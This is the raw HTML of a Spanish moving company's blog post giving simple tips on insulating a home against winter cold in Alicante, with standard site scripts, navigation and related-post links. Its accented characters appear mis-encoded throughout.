!important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd0f0f; }
</style>
	<link rel="icon" href="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/Logo-Smole.png" sizes="32x32" />
<link rel="icon" href="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/Logo-Smole.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/Logo-Smole.png" />
<meta name="msapplication-TileImage" content="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/Logo-Smole.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62426026-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62426026-1');
</script>
	<meta name="google-site-verification" content="IaGXGOAY5az0K9KDZ9xuH6HC0MBXpH5Tneus5khvDLw" /></head>

<body class="wp-singular post-template-default single single-post postid-1824 single-format-standard custom-background wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-None layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-Large avada-blog-archive-layout-Large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.mudanzasgonatrans.com/" >

						<!-- standard logo -->
			<img src="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/LOGO-BN2-1-iloveimg-resized.jpg" srcset="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/LOGO-BN2-1-iloveimg-resized.jpg 1x" width="250" height="92" alt="Mudanzas Gonatrans Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/LOGO-BN2-1.jpg" srcset="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/LOGO-BN2-1.jpg 1x" width="300" height="110" alt="Mudanzas Gonatrans Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Menú principal"><ul id="menu-menu" class="fusion-menu"><li  id="menu-item-31"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"  data-item-id="31"><a  href="https://www.mudanzasgonatrans.com/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-1863"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"  data-item-id="1863"><a  href="https://www.mudanzasgonatrans.com/mudanzas/" class="fusion-bar-highlight"><span class="menu-text">Mudanzas</span></a></li><li  id="menu-item-1862"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"  data-item-id="1862"><a  href="https://www.mudanzasgonatrans.com/montaje/" class="fusion-bar-highlight"><span class="menu-text">Montaje</span></a></li><li  id="menu-item-1861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"  data-item-id="1861"><a  href="https://www.mudanzasgonatrans.com/guardamuebles/" class="fusion-bar-highlight"><span class="menu-text">Guardamuebles</span></a></li><li  id="menu-item-1860"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1860 fusion-dropdown-menu"  data-item-id="1860"><a  href="https://www.mudanzasgonatrans.com/gonatrans/" class="fusion-bar-highlight"><span class="menu-text">Gonatrans</span></a><ul class="sub-menu"><li  id="menu-item-159"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 fusion-dropdown-submenu" ><a  href="https://www.mudanzasgonatrans.com/gonatrans/quienes-somos/" class="fusion-bar-highlight"><span>Quienes somos?</span></a></li><li  id="menu-item-158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 fusion-dropdown-submenu" ><a  href="https://www.mudanzasgonatrans.com/mudanzas/consejos-mudanza/" class="fusion-bar-highlight"><span>Consejos para tu mudanza</span></a></li></ul></li><li  id="menu-item-152"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"  data-item-id="152"><a  href="https://www.mudanzasgonatrans.com/fotos/" class="fusion-bar-highlight"><span class="menu-text">GalerÃ­a</span></a></li><li  id="menu-item-1858"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"  data-item-id="1858"><a  href="https://www.mudanzasgonatrans.com/contacto/" class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a></li><li  id="menu-item-1857"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"  data-item-id="1857"><a  href="https://www.mudanzasgonatrans.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Aislar la casa del frÃ­o: el primer reto del invierno</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.mudanzasgonatrans.com" class="fusion-breadcrumb-link"><span >Inicio</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.mudanzasgonatrans.com/category/mudanzas/" class="fusion-breadcrumb-link"><span >Mudanzas</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Aislar la casa del frÃ­o: el primer reto del invierno</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://www.mudanzasgonatrans.com/accesorios-imprescindibles-buen-embalaje/" rel="prev">Anterior</a>			<a href="https://www.mudanzasgonatrans.com/ventajas-muebles-de-madera-casa/" rel="next">Siguiente</a>		</div>
	
					<article id="post-1824" class="post post-1824 type-post status-publish format-standard has-post-thumbnail hentry category-mudanzas">
																		<h2 class="entry-title fusion-post-title">Aislar la casa del frÃ­o: el primer reto del invierno</h2>							
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/calefaccion-casa.jpg" data-rel="iLightbox[gallery1824]" title="young woman in woolen plaid warm up hands over electric heater" data-title="young woman in woolen plaid warm up hands over electric heater" data-caption="young woman in woolen plaid warm up hands over electric heater" aria-label="young woman in woolen plaid warm up hands over electric heater">
										<span class="screen-reader-text">Ver imagen más grande</span>
										<img src="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/calefaccion-casa.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<p>El frÃ­o ya estÃ¡ aquÃ­ en <strong>Alicante</strong>. No es como el <strong>Norte de EspaÃ±a</strong>, pero los alicantinos empezamos a sentir escalofrÃ­os. Hay quien dirÃ¡ que somos exagerados, pero nuestro cuerpo parece que no estÃ¡ habituado a las temperaturas por debajo de los 20 Âº. Como no podemos evitarlo, vamos a intentar sobrellevarlo con algunas pautas para aislar la casa del frÃ­o.</p>
<p>Tranquil@s, no hay que hacer grandes obras en casa. Con estos sencillos consejos basta para que notes tu hogar mÃ¡s cÃ¡lido:</p>
<h2>Recomendaciones para aislar la casa del frÃ­o</h2>
<ul>
<li>Primero de todo: la <strong>calefacciÃ³n</strong>. Elige siempre el sistema mÃ¡s adecuado para caldear toda la casa de forma rÃ¡pida. Esto es muy importante si la vivienda es grande y tiene varios pisos. En este <a href="https://www.houzz.es/ideabooks/54959016/list/cual-es-el-mejor-sistema-de-calefaccion-seis-expertos-te-lo-cuentan">artÃ­culo</a> puedes asesorarte bien de los <strong>tipos de calefacciÃ³n</strong> disponibles. Y no olvides <strong>revisar el sistema cada aÃ±o</strong> antes de que llegue el otoÃ±o para que funcione con seguridad y eficiencia; es posible que tengas que purgar radiadores o tomar otras medidas.</li>
<li>En segundo lugar, Â¿<strong>las puertas y ventanas estÃ¡n bien aisladas</strong>? revÃ­salas bien para evitar que el frÃ­o se cuele por huecos o rendijas. Es muy importante que estÃ©n debidamente selladas. Se puede hacer con <strong>burletes</strong>, <strong>cortinas tÃ©rmicas</strong>, <strong>vidrio doble</strong>, <strong>burbujas de aire</strong>, etc.</li>
<li>El <strong>mobiliario</strong> y la <strong>decoraciÃ³n</strong> tambiÃ©n puedenÂ ayudar a <strong>aislar la casa del frÃ­o</strong>. Por ejemplo, las <strong>alfombras</strong>, <strong>cojines y cortinas</strong> pueden amortiguar los efectos de las bajas temperaturas. Si el dÃ­a es soleado, es mejor tener las cortinas abiertas para aprovechar el impacto de los rayos del sol. Pero por la noche, es mejor cerrarlas y bajar las persianas, ya que hace mÃ¡s frÃ­o que por el dÃ­a.</li>
<li>Â¿Tienes <strong>chimenea</strong>? entonces un consejo muy evidente: Ãºsala; pero con mucho cuidado porque puede ser peligrosa. LÃ­mpiala y revisa cada aÃ±o el conducto para evitar la acumulaciÃ³n de hollÃ­n. Solo una chispa y&#8230; ya sabes lo que puede pasar.</li>
</ul>
<p>Ahora que tienes <strong>cÃ³mo aislar la casa del frÃ­o</strong>, ya puedes disfrutar del otoÃ±o y el invierno, estaciones que tambiÃ©n tienen su encanto, aunque no sean tan alegres como la primavera o el verano. Y si te vas a <a href="http://www.mudanzasgonatrans.com/mudanzas/">mudar</a> a una vivienda nueva, aprovecha estos <strong>consejos </strong>para aclimatarla.</p>
<p>&nbsp;    	</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">Por <span class="vcard"><span class="fn"><a href="https://www.mudanzasgonatrans.com/author/root/" title="Entradas de root" rel="author">root</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2018-04-13T07:21:30+00:00</span><span>noviembre 29th, 2017</span><span class="fusion-inline-sep">|</span><a href="https://www.mudanzasgonatrans.com/category/mudanzas/" rel="category tag">Mudanzas</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.mudanzasgonatrans.com/consejos-aislar-casa-del-frio/#respond">Sin comentarios</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>comparte este articulo con tus amigos!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mudanzasgonatrans.com%2Fconsejos-aislar-casa-del-frio%2F&amp;t=Aislar%20la%20casa%20del%20fr%C3%83%C2%ADo%3A%20el%20primer%20reto%20del%20invierno" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.mudanzasgonatrans.com%2Fconsejos-aislar-casa-del-frio%2F&amp;text=Aislar%20la%20casa%20del%20fr%C3%83%C2%ADo%3A%20el%20primer%20reto%20del%20invierno" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.mudanzasgonatrans.com/consejos-aislar-casa-del-frio/&amp;title=Aislar%20la%20casa%20del%20fr%C3%83%C2%ADo%3A%20el%20primer%20reto%20del%20invierno" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.mudanzasgonatrans.com%2Fconsejos-aislar-casa-del-frio%2F&amp;title=Aislar%20la%20casa%20del%20fr%C3%83%C2%ADo%3A%20el%20primer%20reto%20del%20invierno&amp;summary=El%20fr%C3%83%C2%ADo%20ya%20est%C3%83%C2%A1%20aqu%C3%83%C2%AD%20en%20Alicante.%20No%20es%20como%20el%20Norte%20de%20Espa%C3%83%C2%B1a%2C%20pero%20los%20alicantinos%20empezamos%20a%20sentir%20escalofr%C3%83%C2%ADos.%20Hay%20quien%20dir%C3%83%C2%A1%20que%20somos%20exagerados%2C%20pero%20nuestro%20cuerpo%20parece%20que%20no%20est%C3%83%C2%A1%20habituado%20a%20las%20temperaturas%20por%20debajo%20de%20los%2020%20%C3%82%C2%BA.%20C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.mudanzasgonatrans.com%2Fconsejos-aislar-casa-del-frio%2F&amp;name=Aislar%20la%20casa%20del%20fr%C3%83%C2%ADo%3A%20el%20primer%20reto%20del%20invierno&amp;description=El%20fr%C3%83%C2%ADo%20ya%20est%C3%83%C2%A1%20aqu%C3%83%C2%AD%20en%20Alicante.%20No%20es%20como%20el%20Norte%20de%20Espa%C3%83%C2%B1a%2C%20pero%20los%20alicantinos%20empezamos%20a%20sentir%20escalofr%C3%83%C2%ADos.%20Hay%20quien%20dir%C3%83%C2%A1%20que%20somos%20exagerados%2C%20pero%20nuestro%20cuerpo%20parece%20que%20no%20est%C3%83%C2%A1%20habituado%20a%20las%20temperaturas%20por%20debajo%20de%20los%2020%20%C3%82%C2%BA.%20Como%20no%20podemos%20evitarlo%2C%20vamos%20a%20intentar%20sobrellevarlo%20con%20algunas%20pautas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mudanzasgonatrans.com%2Fconsejos-aislar-casa-del-frio%2F&amp;description=El%20fr%C3%83%C2%ADo%20ya%20est%C3%83%C2%A1%20aqu%C3%83%C2%AD%20en%20Alicante.%20No%20es%20como%20el%20Norte%20de%20Espa%C3%83%C2%B1a%2C%20pero%20los%20alicantinos%20empezamos%20a%20sentir%20escalofr%C3%83%C2%ADos.%20Hay%20quien%20dir%C3%83%C2%A1%20que%20somos%20exagerados%2C%20pero%20nuestro%20cuerpo%20parece%20que%20no%20est%C3%83%C2%A1%20habituado%20a%20las%20temperaturas%20por%20debajo%20de%20los%2020%20%C3%82%C2%BA.%20Como%20no%20podemos%20evitarlo%2C%20vamos%20a%20intentar%20sobrellevarlo%20con%20algunas%20pautas&amp;media=https%3A%2F%2Fwww.mudanzasgonatrans.com%2Fwp-content%2Fuploads%2F2018%2F04%2Fcalefaccion-casa.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.mudanzasgonatrans.com%2Fconsejos-aislar-casa-del-frio%2F&amp;title=Aislar%20la%20casa%20del%20fr%C3%83%C2%ADo%3A%20el%20primer%20reto%20del%20invierno&amp;description=El%20fr%C3%83%C2%ADo%20ya%20est%C3%83%C2%A1%20aqu%C3%83%C2%AD%20en%20Alicante.%20No%20es%20como%20el%20Norte%20de%20Espa%C3%83%C2%B1a%2C%20pero%20los%20alicantinos%20empezamos%20a%20sentir%20escalofr%C3%83%C2%ADos.%20Hay%20quien%20dir%C3%83%C2%A1%20que%20somos%20exagerados%2C%20pero%20nuestro%20cuerpo%20parece%20que%20no%20est%C3%83%C2%A1%20habituado%20a%20las%20temperaturas%20por%20debajo%20de%20los%2020%20%C3%82%C2%BA.%20Como%20no%20podemos%20evitarlo%2C%20vamos%20a%20intentar%20sobrellevarlo%20con%20algunas%20pautas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Correo electrónico" data-toggle="tooltip" title="Correo electrónico" href="mailto:?body=https://www.mudanzasgonatrans.com/consejos-aislar-casa-del-frio/&amp;subject=Aislar%20la%20casa%20del%20fr%C3%83%C2%ADo%3A%20el%20primer%20reto%20del%20invierno" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Correo electrónico</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Artículos relacionados					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.mudanzasgonatrans.com/wp-content/uploads/2019/05/grua-elevador.jpg" srcset="https://www.mudanzasgonatrans.com/wp-content/uploads/2019/05/grua-elevador.jpg 1x, https://www.mudanzasgonatrans.com/wp-content/uploads/2019/05/grua-elevador.jpg 2x" width="500" height="383" alt="Razones para hacer una mudanza con grÃºa" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.mudanzasgonatrans.com/ventajas-mudanza-con-grua/">Razones para hacer una mudanza con grÃºa</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.mudanzasgonatrans.com/wp-content/uploads/2019/05/grua-elevador.jpg" data-id="2014" data-rel="iLightbox[gallery]" data-title="mudanza con grÃºa elevadora por fachada" data-caption="">
						Galería					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.mudanzasgonatrans.com/ventajas-mudanza-con-grua/">
						Razones para hacer una mudanza con grÃºa					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.mudanzasgonatrans.com/ventajas-mudanza-con-grua/" aria-label="Razones para hacer una mudanza con grÃºa"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.mudanzasgonatrans.com/wp-content/uploads/2019/02/trueque-muebles.jpg" srcset="https://www.mudanzasgonatrans.com/wp-content/uploads/2019/02/trueque-muebles.jpg 1x, https://www.mudanzasgonatrans.com/wp-content/uploads/2019/02/trueque-muebles.jpg 2x" width="500" height="383" alt="El trueque, alternativa para amueblar gratis tu casa" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.mudanzasgonatrans.com/trueque-muebles-gratis-casa/">El trueque, alternativa para amueblar gratis tu casa</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.mudanzasgonatrans.com/wp-content/uploads/2019/02/trueque-muebles.jpg" data-id="1998" data-rel="iLightbox[gallery]" data-title="Trueque de muebles" data-caption="">
						Galería					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.mudanzasgonatrans.com/trueque-muebles-gratis-casa/">
						El trueque, alternativa para amueblar gratis tu casa					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.mudanzasgonatrans.com/trueque-muebles-gratis-casa/" aria-label="El trueque, alternativa para amueblar gratis tu casa"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.mudanzasgonatrans.com/wp-content/uploads/2019/01/llave-verde.jpg" srcset="https://www.mudanzasgonatrans.com/wp-content/uploads/2019/01/llave-verde.jpg 1x, https://www.mudanzasgonatrans.com/wp-content/uploads/2019/01/llave-verde.jpg 2x" width="500" height="383" alt="Gestiones imprescindibles antes de mudarte a la casa nueva" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.mudanzasgonatrans.com/gestiones-casa-nueva/">Gestiones imprescindibles antes de mudarte a la casa nueva</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.mudanzasgonatrans.com/wp-content/uploads/2019/01/llave-verde.jpg" data-id="1991" data-rel="iLightbox[gallery]" data-title="gestiones antes de entrar a la casa nueva" data-caption="">
						Galería					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.mudanzasgonatrans.com/gestiones-casa-nueva/">
						Gestiones imprescindibles antes de mudarte a la casa nueva					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.mudanzasgonatrans.com/gestiones-casa-nueva/" aria-label="Gestiones imprescindibles antes de mudarte a la casa nueva"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/07/benidorm-141185_1920-reducida.jpg" srcset="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/07/benidorm-141185_1920-reducida.jpg 1x, https://www.mudanzasgonatrans.com/wp-content/uploads/2018/07/benidorm-141185_1920-reducida.jpg 2x" width="500" height="383" alt="Consejos para mudarse al apartamento de verano" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.mudanzasgonatrans.com/consejos-para-mudarse-al-apartamento-de-verano/">Consejos para mudarse al apartamento de verano</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/07/benidorm-141185_1920-reducida.jpg" data-id="1954" data-rel="iLightbox[gallery]" data-title="apartamento de verano" data-caption="">
						Galería					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.mudanzasgonatrans.com/consejos-para-mudarse-al-apartamento-de-verano/">
						Consejos para mudarse al apartamento de verano					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.mudanzasgonatrans.com/consejos-para-mudarse-al-apartamento-de-verano/" aria-label="Consejos para mudarse al apartamento de verano"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/mudanza-oficina.jpg" srcset="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/mudanza-oficina.jpg 1x, https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/mudanza-oficina.jpg 2x" width="500" height="383" alt="CÃ³mo organizar la mudanza de la oficina" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.mudanzasgonatrans.com/organizar-la-mudanza-la-oficina/">CÃ³mo organizar la mudanza de la oficina</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/mudanza-oficina.jpg" data-id="1853" data-rel="iLightbox[gallery]" data-title="mudanza-oficina" data-caption="">
						Galería					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.mudanzasgonatrans.com/organizar-la-mudanza-la-oficina/">
						CÃ³mo organizar la mudanza de la oficina					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.mudanzasgonatrans.com/organizar-la-mudanza-la-oficina/" aria-label="CÃ³mo organizar la mudanza de la oficina"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
